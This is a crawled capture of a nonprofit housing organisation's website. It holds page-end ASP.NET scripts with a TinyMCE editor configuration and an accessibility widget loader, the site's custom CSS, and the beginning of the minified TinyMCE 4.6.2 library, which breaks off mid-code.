MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress.validationexpression = "[a-z0-9!#$%&\'*+/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/115212',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115212',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115212',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'On The Rise', value: '/On-The-Rise'},{title: 'Staff', value: '/Staff'},{title: 'Success Stories', value: '/Success-Stories'},{title: 'Gallery', value: '/Gallery'},{title: 'Grants', value: '/Grants'},{title: 'Donate', value: 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=XDEWASNTWCJMU" target="_blank'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Privacy Policy', value: '/Privacy-Policy'},{title: 'News &amp; Events', value: '/News-Events-Blog'},{title: 'Housing', value: '/Housing'},{title: 'Mission', value: '/About-Us/Mission'},{title: 'Project Self Sufficiency Program', value: '/Services/Project-Self-Sufficiency-Program'},{title: 'Aftercare Program', value: '/Services/Aftercare-Program'},{title: 'History', value: '/About-Us/History'},{title: 'WHPDC Board Members', value: '/About-Us/WHPDC-Board-Members'},{title: 'Partners/Funders', value: '/About-Us/PartnersFunders'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        //]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.whpdc.com/Styles/115212/custom_0.css?v=1925202483204AM
body_size: 2937
content:
#Navigation-4323 .page-4340889 a {width:65px;}
#Navigation-4323 .page-4340890 a {width:90px;}
#Navigation-4323 .page-4340894 a {width:104px;}
#Navigation-4323 .page-4340896 a {width:90px;}
#Navigation-4323 .page-4340892 a {width:69px;}
#Navigation-4323 .page-4342221 a {width:76px;}
#Navigation-4323 .page-4342222 a {width:83px;}
#Navigation-4323 .page-4342351 a {width:76px;}
#Navigation-4323 .page-4365167 a {width:111px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-repeat:repeat-x; background-position:center top; text-align:left; font-size:16px; color:#676767; font-family:AvenirLight;} 
body table { text-align:left;}
 a,  a:visited { color:#30a5db;}
#searchContainer { position:absolute; top:10px; right:10px; display:none; float:left;} 
.webDugoutLink { padding:8px; background-color:#2ca2a6; text-align:center;} 
h2 { font-size:28px; color:#616161; font-family:AvenirHeavy; font-weight:normal;} 
h3 { padding:5px 5px 5px 5px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#ccc; color:#585858; font-family:AvenirHeavy; font-weight:normal;} 
h4 { font-family:AvenirHeavy; font-weight:normal;} 
h5 { padding:8px 0px 8px 0px; font-family:AvenirLight; font-weight:normal;} 
#pageContainer { width:1140px;margin:0 auto;} 
#header { width:1140px; position:relative; display:block; z-index:99;} 
#leftcolumn { width:300px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#maincolumn { width:100%; position:relative; float:right;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { width:100%; padding:25px 0px 0px 0px;} 
#footer { width:100%; background-color:#45c2c6; display:block; overflow:hidden; clear:both; text-align:left; color:#FFF;} 
#footer table { text-align:left;}
#footer a, #footer a:visited { color:#FFF;}
#Navigation-4323 { width:800px !important; position:absolute; top:100px; right:0px;} 
#Navigation-5366 { margin: 15px  0px  15px  0px  ;} 
#Navigation-5366 ul li a { padding:0px 0px 5px 0px;} 
#Navigation-5366 ul li a.hover {cursor:pointer;}
#Navigation-4323 ul li a { margin: 2px  2px  2px  2px  ; padding:15px 0px 15px 0px; text-align:center; color:#333333; font-family:default; font-weight:normal;} 
#Navigation-4323 ul li a:visited { color:#333333;}
#Navigation-4323 ul li a.menuactive { background-color:#F9CF74;}
#Navigation-4323 ul li a:hover { background-color:#F9CF74;}
#Navigation-4323 ul li a.hover { background-color:#F9CF74;cursor:pointer;}
#Navigation-4323 ul li ul { background-color:#F9CF74;} 
#Navigation-4323 ul li ul li a { width:250px !important; padding:8px 8px 8px 8px; text-align:left;} 
#Navigation-4323 ul li ul li a.hover {cursor:pointer;}
#sliderContainer { width:1140px; height:450px; margin: 0px  0px  20px  0px  ;} 
.nivo-controlNav { top:15px; right:15px;} 
.nivo-controlNav a { width:70px; height:8px; margin: 2px  2px  2px  2px  ; padding:2px 2px 2px 2px; background-color:#FFFFFF; text-indent:-9999px;} 
.nivo-controlNav a.menuactive { background-color:#ffcc66;}
.nivo-controlNav a:hover { background-color:#ffcc66;}
.nivo-controlNav a.hover { background-color:#ffcc66;cursor:pointer;}
#Navigation-4323 .downarrowclass { left:0px; top:40px; right:0px;} 
.blogMainColumn { float:left;} 
.blogListLatest { padding:10px 0px 10px 0px;} 
.blogLatestTitle { padding:15px 15px 15px 15px; background-color:#e3af41; text-align:center; font-size:20px; color:#FFF; font-family:AvenirHeavy; font-weight:normal;} 
@media (max-width: 800px) {
#footer [class^="col"] {
    width: 100% !important;
    text-align: center;}
}

/**AvenirHeavy**/

@font-face {
  font-family: 'AvenirHeavy';
  src: url('/CustomFonts/AvenirLTStd-Heavy.eot?#iefix') format('embedded-opentype'),  
        url('/CustomFonts/AvenirLTStd-Heavy.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Heavy.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Heavy.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Heavy.svg#AvenirLTStd-Heavy') format('svg');
  font-weight: normal;
  font-style: normal;
}


/**AvenirRoman**/
@font-face {
  font-family: 'AvenirRoman';
  src:  url('/CustomFonts/AvenirLTStd-Roman.eot?#iefix') format('embedded-opentype'),  
         url('/CustomFonts/AvenirLTStd-Roman.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Roman.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Roman.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Roman.svg#AvenirLTStd-Roman') format('svg');
  font-weight: normal;
  font-style: normal;
}

/**AvenirLigh**/
@font-face {
  font-family: 'AvenirLight';
  src: url('/CustomFonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),  
        url('/CustomFonts/AvenirLTStd-Light.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Light.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Light.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Light.svg#AvenirLTStd-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

.contain{
   max-width:1140px;
   margin:0 auto; 
}

#footer{
 max-width:100%;
}

h4{
font-size: 1.4em;
}
h5{
 font-size:1em;
}

b,strong{
 font-family:AvenirHeavy;
 font-weight:100;
}

/** HEADER **/

.hdr-contact {
    padding: 30px 0px;
    text-align:right;
    font-size: 1.5em;
    color: #6f6f6f;
}.hdr-contact span{
    font-size: 1.2em;
    color:#de9609;
}



.downarrowclass {
    margin:auto;
    background-image:none;
}
.downarrowclass:after{
    content: '';
    display: block;
    width: 0px;
    border-style: solid;
    border-width: 5px 5px 0px 5px;
    border-color: #3A3A3A transparent transparent transparent;
}

/**MAIN CONTENT**/
h1.pageName,.blogName {
    margin-bottom:20px;
    background: url(/images/115212/layout/bg-nav.png);
    border-top: 2px solid #c7eced;
    padding: .3em;
    text-align: center;
    font-family: AvenirHeavy;
    color: #6b6969;
    font-weight: 100;
}

.nivo-caption {
    padding: 0.6em;
    font-size: 1.5em;
    font-family: AvenirHeavy;
    height: auto;
}
.nivo-caption p{
    margin:0px;
}
#staff td{
 padding:15px;
}

#staff td:first-of-type{
 text-align:center;
 min-width:20%;
}
#staff td:first-of-type p{
 margin:0px;
}
#staff img {
    border-radius: 200px;
    margin-bottom:10px;
}

/** FOOTER **/
#ft-info div[class^="col-"] {
    width: 33%;
    padding: 20px;
}

#ft-info > div:last-of-type{
   background:#2ca2a6;
}
.sponsor {
    background: #fff;
    border-top: 1px dashed #ccc;
}

.sponsors {
    display: -webkit-box; display: -ms-flexbox; display: flex;
    -ms-flex-wrap: wrap; flex-wrap: wrap;
    -ms-flex-pack: distribute;justify-content: space-around;
    list-style: none;
    margin: 0px;
    padding: 2rem 0;
    text-align:center;
}

.sponsors li{
  display: -webkit-box; display: -ms-flexbox; display: flex;
  -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; 
  padding:10px;
}

@media (max-width: 800px) {
  .sponsors li{-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 50%;}
}

@media (max-width: 480px) {
  .sponsors li{width: 100%;}
}


.slicknav_menu{
    background: #9ADAE5;
    }
.slicknav_menu li a{
    text-align:center;
    color:#fff;
    font-size:1.2em;
}

.slicknav_menu li a:hover {
    background: #58848C;
}
.slicknav_btn{
    background-color:#7FB4BD;
    
}
.slicknav_nav ul li {
    border-top: 1px solid #7FB8C1;
    border-bottom: 0px;
}
@media handheld, only screen and (min-width: 801px){

#footer,#pageContainer,#header{
 min-width:1140px;
}

/** END OF THE MEDIA QUERY **/
}
@media handheld, only screen and (max-width: 800px){
.logo,.hdr-contact {
    text-align: center;
    padding: 10px 0px;
}
#leftcolumn{
 padding:20px!important;
 margin:0px;
}
#footer .ddsmoothmenu-v{
 display:block;
}
 #footer{
 padding:0px;
 }

#ft-info div[class^="col-"] {
    width: 100%;
}

/** end of media query **/
}

@media screen and (min-width: 500px) and (max-width: 799px) {
/*
#staff td{
    width:50%!important;
    float:left;
}
*/
footer{
 overflow:hidden;
}

#secWebDugout:before{
    content:'';
    display:block;
    clear:both;
}


#ft-info div[class^="col-"] {
    width:33.3%;
   float:left;
}

/** end of media query **/
}

/* Main nav font */

#Navigation-4323 ul li a {font-family: calibri,sans-serif; font-weight: 400; font-style: normal; font-size: 1.2rem;}

/* Partners page table */

.td-center td {vertical-align: middle; text-align: center;padding: 24px 0;}


--- FILE ---
content_type: application/javascript
request_url: http://www.whpdc.com/Scripts/tinymce/tinymce.min.js
body_size: 197847
content:
// 4.6.2 (2017-05-23)
!function(){var a={},b=function(b){for(var c=a[b],e=c.deps,f=c.defn,g=e.length,h=new Array(g),i=0;i<g;++i)h[i]=d(e[i]);var j=f.apply(null,h);if(void 0===j)throw"module ["+b+"] returned undefined";c.instance=j},c=function(b,c,d){if("string"!=typeof b)throw"module id must be a string";if(void 0===c)throw"no dependencies for "+b;if(void 0===d)throw"no definition function for "+b;a[b]={deps:c,defn:d,instance:void 0}},d=function(c){var d=a[c];if(void 0===d)throw"module ["+c+"] was undefined";return void 0===d.instance&&b(c),d.instance},e=function(a,b){for(var c=a.length,e=new Array(c),f=0;f<c;++f)e.push(d(a[f]));b.apply(null,b)},f={};f.bolt={module:{api:{define:c,require:e,demand:d}}};var g=c,h=function(a,b){g(a,[],function(){return b})};g("3",[],function(){"use strict";function a(a,b,c){var d,e,g,h,i,k;return d=b.x,e=b.y,g=a.w,h=a.h,i=b.w,k=b.h,c=(c||"").split(""),"b"===c[0]&&(e+=k),"r"===c[1]&&(d+=i),"c"===c[0]&&(e+=j(k/2)),"c"===c[1]&&(d+=j(i/2)),"b"===c[3]&&(e-=h),"r"===c[4]&&(d-=g),"c"===c[3]&&(e-=j(h/2)),"c"===c[4]&&(d-=j(g/2)),f(d,e,g,h)}function b(b,c,d,e){var f,g;for(g=0;g<e.length;g++)if(f=a(b,c,e[g]),f.x>=d.x&&f.x+f.w<=d.w+d.x&&f.y>=d.y&&f.y+f.h<=d.h+d.y)return e[g];return null}function c(a,b,c){return f(a.x-b,a.y-c,a.w+2*b,a.h+2*c)}function d(a,b){var c,d,e,g;return c=i(a.x,b.x),d=i(a.y,b.y),e=h(a.x+a.w,b.x+b.w),g=h(a.y+a.h,b.y+b.h),e-c<0||g-d<0?null:f(c,d,e-c,g-d)}function e(a,b,c){var d,e,g,h,j,k,l,m,n,o;return j=a.x,k=a.y,l=a.x+a.w,m=a.y+a.h,n=b.x+b.w,o=b.y+b.h,d=i(0,b.x-j),e=i(0,b.y-k),g=i(0,l-n),h=i(0,m-o),j+=d,k+=e,c&&(l+=d,m+=e,j-=g,k-=h),l-=g,m-=h,f(j,k,l-j,m-k)}function f(a,b,c,d){return{x:a,y:b,w:c,h:d}}function g(a){return f(a.left,a.top,a.width,a.height)}var h=Math.min,i=Math.max,j=Math.round;return{inflate:c,relativePosition:a,findBestRelativePosition:b,intersect:d,clamp:e,create:f,fromClientRect:g}}),g("4",[],function(){function a(a,b){return function(){a.apply(b,arguments)}}function b(b){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof b)throw new TypeError("not a function");this._state=null,this._value=null,this._deferreds=[],h(b,a(d,this),a(e,this))}function c(a){var b=this;return null===this._state?void this._deferreds.push(a):void i(function(){var c=b._state?a.onFulfilled:a.onRejected;if(null===c)return void(b._state?a.resolve:a.reject)(b._value);var d;try{d=c(b._value)}catch(b){return void a.reject(b)}a.resolve(d)})}function d(b){try{if(b===this)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"==typeof b||"function"==typeof b)){var c=b.then;if("function"==typeof c)return void h(a(c,b),a(d,this),a(e,this))}this._state=!0,this._value=b,f.call(this)}catch(a){e.call(this,a)}}function e(a){this._state=!1,this._value=a,f.call(this)}function f(){for(var a=0,b=this._deferreds.length;a<b;a++)c.call(this,this._deferreds[a]);this._deferreds=null}function g(a,b,c,d){this.onFulfilled="function"==typeof a?a:null,this.onRejected="function"==typeof b?b:null,this.resolve=c,this.reject=d}function h(a,b,c){var d=!1;try{a(function(a){d||(d=!0,b(a))},function(a){d||(d=!0,c(a))})}catch(a){if(d)return;d=!0,c(a)}}if(window.Promise)return window.Promise;var i=b.immediateFn||"function"==typeof setImmediate&&setImmediate||function(a){setTimeout(a,1)},j=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};return b.prototype["catch"]=function(a){return this.then(null,a)},b.prototype.then=function(a,d){var e=this;return new b(function(b,f){c.call(e,new g(a,d,b,f))})},b.all=function(){var a=Array.prototype.slice.call(1===arguments.length&&j(arguments[0])?arguments[0]:arguments);return new b(function(b,c){function d(f,g){try{if(g&&("object"==typeof g||"function"==typeof g)){var h=g.then;if("function"==typeof h)return void h.call(g,function(a){d(f,a)},c)}a[f]=g,0===--e&&b(a)}catch(a){c(a)}}if(0===a.length)return b([]);for(var e=a.length,f=0;f<a.length;f++)d(f,a[f])})},b.resolve=function(a){return a&&"object"==typeof a&&a.constructor===b?a:new b(function(b){b(a)})},b.reject=function(a){return new b(function(b,c){c(a)})},b.race=function(a){return new b(function(b,c){for(var d=0,e=a.length;d<e;d++)a[d].then(b,c)})},b}),g("5",["4"],function(a){function b(a,b){function c(a){window.setTimeout(a,0)}var d,e=window.requestAnimationFrame,f=["ms","moz","webkit"];for(d=0;d<f.length&&!e;d++)e=window[f[d]+"RequestAnimationFrame"];e||(e=c),e(a,b)}function c(a,b){return"number"!=typeof b&&(b=0),setTimeout(a,b)}function d(a,b){return"number"!=typeof b&&(b=1),setInterval(a,b)}function e(a){return clearTimeout(a)}function f(a){return clearInterval(a)}function g(a,b){var d,e;return e=function(){var e=arguments;clearTimeout(d),d=c(function(){a.apply(this,e)},b)},e.stop=function(){clearTimeout(d)},e}var h;return{requestAnimationFrame:function(c,d){return h?void h.then(c):void(h=new a(function(a){d||(d=document.body),b(a,d)}).then(c))},setTimeout:c,setInterval:d,setEditorTimeout:function(a,b,d){return c(function(){a.removed||b()},d)},setEditorInterval:function(a,b,c){var e;return e=d(function(){a.removed?clearInterval(e):b()},c)},debounce:g,throttle:g,clearInterval:f,clearTimeout:e}}),g("6",[],function(){function a(a){return"matchMedia"in window&&matchMedia(a).matches}var b,c,d,e,f,g,h,i,j,k,l,m,n,o=navigator,p=o.userAgent;b=window.opera&&window.opera.buildNumber,j=/Android/.test(p),c=/WebKit/.test(p),d=!c&&!b&&/MSIE/gi.test(p)&&/Explorer/gi.test(o.appName),d=d&&/MSIE (\w+)\./.exec(p)[1],e=p.indexOf("Trident/")!=-1&&(p.indexOf("rv:")!=-1||o.appName.indexOf("Netscape")!=-1)&&11,f=p.indexOf("Edge/")!=-1&&!d&&!e&&12,d=d||e||f,g=!c&&!e&&/Gecko/.test(p),h=p.indexOf("Mac")!=-1,i=/(iPad|iPhone)/.test(p),k="FormData"in window&&"FileReader"in window&&"URL"in window&&!!URL.createObjectURL,l=a("only screen and (max-device-width: 480px)")&&(j||i),m=a("only screen and (min-width: 800px)")&&(j||i),n=p.indexOf("Windows Phone")!=-1,f&&(c=!1);var q=!i||k||p.match(/AppleWebKit\/(\d*)/)[1]>=534;return{opera:b,webkit:c,ie:d,gecko:g,mac:h,iOS:i,android:j,contentEditable:q,transparentSrc:"[data-uri]",caretAfter:8!=d,range:window.getSelection&&"Range"in window,documentMode:d&&!f?document.documentMode||7:10,fileApi:k,ceFalse:d===!1||d>8,canHaveCSP:d===!1||d>11,desktop:!l&&!m,windowsPhone:n}}),g("7",["5","6"],function(a,b){"use strict";function c(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)}function d(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d||!1):a.detachEvent&&a.detachEvent("on"+b,c)}function e(a,b){var c,d=b;return c=a.path,c&&c.length>0&&(d=c[0]),a.deepPath&&(c=a.deepPath(),c&&c.length>0&&(d=c[0])),d}function f(a,c){var d,f,g=c||{};for(d in a)k[d]||(g[d]=a[d]);if(g.target||(g.target=g.srcElement||document),b.experimentalShadowDom&&(g.target=e(a,g.target)),a&&j.test(a.type)&&a.pageX===f&&a.clientX!==f){var h=g.target.ownerDocument||document,i=h.documentElement,o=h.body;g.pageX=a.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),g.pageY=a.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)}return g.preventDefault=function(){g.isDefaultPrevented=n,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},g.stopPropagation=function(){g.isPropagationStopped=n,a&&(a.stopPropagation?a.stopPropagation():a.cancelBubble=!0)},g.stopImmediatePropagation=function(){g.isImmediatePropagationStopped=n,g.stopPropagation()},l(g)===!1&&(g.isDefaultPrevented=m,g.isPropagationStopped=m,g.isImmediatePropagationStopped=m),"undefined"==typeof g.metaKey&&(g.metaKey=!1),g}function g(e,f,g){function h(){return"complete"===l.readyState||"interactive"===l.readyState&&l.body}function i(){g.domLoaded||(g.domLoaded=!0,f(m))}function j(){h()&&(d(l,"readystatechange",j),i())}function k(){try{l.documentElement.doScroll("left")}catch(b){return void a.setTimeout(k)}i()}var l=e.document,m={type:"ready"};return g.domLoaded?void f(m):(!l.addEventListener||b.ie&&b.ie<11?(c(l,"readystatechange",j),l.documentElement.doScroll&&e.self===e.top&&k()):h()?i():c(e,"DOMContentLoaded",i),void c(e,"load",i))}function h(){function a(a,b){var c,d,e,f,g=m[b];if(c=g&&g[a.type])for(d=0,e=c.length;d<e;d++)if(f=c[d],f&&f.func.call(f.scope,a)===!1&&a.preventDefault(),a.isImmediatePropagationStopped())return}var b,e,h,j,k,l=this,m={};e=i+(+new Date).toString(32),j="onmouseenter"in document.documentElement,h="onfocusin"in document.documentElement,k={mouseenter:"mouseover",mouseleave:"mouseout"},b=1,l.domLoaded=!1,l.events=m,l.bind=function(d,i,n,o){function p(b){a(f(b||x.event),q)}var q,r,s,t,u,v,w,x=window;if(d&&3!==d.nodeType&&8!==d.nodeType){for(d[e]?q=d[e]:(q=b++,d[e]=q,m[q]={}),o=o||d,i=i.split(" "),s=i.length;s--;)t=i[s],v=p,u=w=!1,"DOMContentLoaded"===t&&(t="ready"),l.domLoaded&&"ready"===t&&"complete"==d.readyState?n.call(o,f({type:t})):(j||(u=k[t],u&&(v=function(b){var c,d;if(c=b.currentTarget,d=b.relatedTarget,d&&c.contains)d=c.contains(d);else for(;d&&d!==c;)d=d.parentNode;d||(b=f(b||x.event),b.type="mouseout"===b.type?"mouseleave":"mouseenter",b.target=c,a(b,q))})),h||"focusin"!==t&&"focusout"!==t||(w=!0,u="focusin"===t?"focus":"blur",v=function(b){b=f(b||x.event),b.type="focus"===b.type?"focusin":"focusout",a(b,q)}),r=m[q][t],r?"ready"===t&&l.domLoaded?n({type:t}):r.push({func:n,scope:o}):(m[q][t]=r=[{func:n,scope:o}],r.fakeName=u,r.capture=w,r.nativeHandler=v,"ready"===t?g(d,v,l):c(d,u||t,v,w)));return d=r=0,n}},l.unbind=function(a,b,c){var f,g,h,i,j,k;if(!a||3===a.nodeType||8===a.nodeType)return l;if(f=a[e]){if(k=m[f],b){for(b=b.split(" "),h=b.length;h--;)if(j=b[h],g=k[j]){if(c)for(i=g.length;i--;)if(g[i].func===c){var n=g.nativeHandler,o=g.fakeName,p=g.capture;g=g.slice(0,i).concat(g.slice(i+1)),g.nativeHandler=n,g.fakeName=o,g.capture=p,k[j]=g}c&&0!==g.length||(delete k[j],d(a,g.fakeName||j,g.nativeHandler,g.capture))}}else{for(j in k)g=k[j],d(a,g.fakeName||j,g.nativeHandler,g.capture);k={}}for(j in k)return l;delete m[f];try{delete a[e]}catch(b){a[e]=null}}return l},l.fire=function(b,c,d){var g;if(!b||3===b.nodeType||8===b.nodeType)return l;d=f(null,d),d.type=c,d.target=b;do g=b[e],g&&a(d,g),b=b.parentNode||b.ownerDocument||b.defaultView||b.parentWindow;while(b&&!d.isPropagationStopped());return l},l.clean=function(a){var b,c,d=l.unbind;if(!a||3===a.nodeType||8===a.nodeType)return l;if(a[e]&&d(a),a.getElementsByTagName||(a=a.document),a&&a.getElementsByTagName)for(d(a),c=a.getElementsByTagName("*"),b=c.length;b--;)a=c[b],a[e]&&d(a);return l},l.destroy=function(){m={}},l.cancel=function(a){return a&&(a.preventDefault(),a.stopImmediatePropagation()),!1}}var i="mce-data-",j=/^(?:mouse|contextmenu)|click/,k={keyLocation:1,layerX:1,layerY:1,returnValue:1,webkitMovementX:1,webkitMovementY:1,keyIdentifier:1},l=function(a){return a.isDefaultPrevented===n||a.isDefaultPrevented===m},m=function(){return!1},n=function(){return!0};return h.Event=new h,h.Event.bind(window,"ready",function(){}),h}),g("8",[],function(){function a(a,b,c,d){var e,f,g,h,i,k,m,n,o,p;if((b?b.ownerDocument||b:N)!==F&&E(b),b=b||F,c=c||[],!a||"string"!=typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(H&&!d){if(e=qa.exec(a))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&L(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&u.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(u.qsa&&(!I||!I.test(a))){if(n=m=M,o=b,p=9===h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(k=y(a),(m=b.getAttribute("id"))?n=m.replace(sa,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=k.length;i--;)k[i]=n+l(k[i]);o=ra.test(a)&&j(b.parentNode)||b,p=k.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{m||b.removeAttribute("id")}}}return A(a.replace(ga,"$1"),b,c,d)}function b(){function a(c,d){return b.push(c+" ")>v.cacheLength&&delete a[b.shift()],a[c+" 